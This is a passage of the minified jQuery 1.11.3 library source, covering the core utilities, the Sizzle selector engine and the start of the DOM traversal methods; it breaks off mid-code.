!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l="1.11.3",m=function(a,b){return new m.fn.init(a,b)},n=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,o=/^-ms-/,p=/-([\da-z])/gi,q=function(a,b){return b.toUpperCase()};m.fn=m.prototype={jquery:l,constructor:m,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=m.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return m.each(this,a,b)},map:function(a){return this.pushStack(m.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},m.extend=m.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||m.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(m.isPlainObject(c)||(b=m.isArray(c)))?(b?(b=!1,f=a&&m.isArray(a)?a:[]):f=a&&m.isPlainObject(a)?a:{},g[d]=m.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},m.extend({expando:"jQuery"+(l+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===m.type(a)},isArray:Array.isArray||function(a){return"array"===m.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!m.isArray(a)&&a-parseFloat(a)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==m.type(a)||a.nodeType||m.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(k.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&m.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(o,"ms-").replace(p,q)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=r(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(n,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(r(Object(a))?m.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=r(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),m.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||m.guid++,e):void 0},now:function(){return+new Date},support:k}),m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function r(a){var b="length"in a&&a.length,c=m.type(a);return"function"===c||m.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var s=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);m.find=s,m.expr=s.selectors,m.expr[":"]=m.expr.pseudos,m.unique=s.uniqueSort,m.text=s.getText,m.isXMLDoc=s.isXML,m.contains=s.contains;var t=m.expr.match.needsContext,u=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,v=/^.[^:#\[\.,]*$/;function w(a,b,c){if(m.isFunction(b))return m.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return m.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(v.test(b))return m.filter(b,a,c);b=m.filter(b,a)}return m.grep(a,function(a){return m.inArray(a,b)>=0!==c})}m.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?m.find.matchesSelector(d,a)?[d]:[]:m.find.matches(a,m.grep(b,function(a){return 1===a.nodeType}))},m.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(m(a).filter(function(){for(b=0;e>b;b++)if(m.contains(d[b],this))return!0}));for(b=0;e>b;b++)m.find(a,d[b],c);return c=this.pushStack(e>1?m.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(w(this,a||[],!1))},not:function(a){return this.pushStack(w(this,a||[],!0))},is:function(a){return!!w(this,"string"==typeof a&&t.test(a)?m(a):a||[],!1).length}});var x,y=a.document,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=m.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||x).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof m?b[0]:b,m.merge(this,m.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:y,!0)),u.test(c[1])&&m.isPlainObject(b))for(c in b)m.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}if(d=y.getElementById(c[2]),d&&d.parentNode){if(d.id!==c[2])return x.find(a);this.length=1,this[0]=d}return this.context=y,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):m.isFunction(a)?"undefined"!=typeof x.ready?x.ready(a):a(m):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),m.makeArray(a,this))};A.prototype=m.fn,x=m(y);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};m.extend({dir:function(a,b,c){var d=[],e=a[b];while(e&&9!==e.nodeType&&(void 0===c||1!==e.nodeType||!m(e).is(c)))1===e.nodeType&&d.push(e),e=e[b];return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),m.fn.extend({has:function(a){var b,c=m(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(m.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=t.test(a)||"string"!=typeof a?m(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&m.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?m.unique(f):f)},index:function(a){return a?"string"==typeof 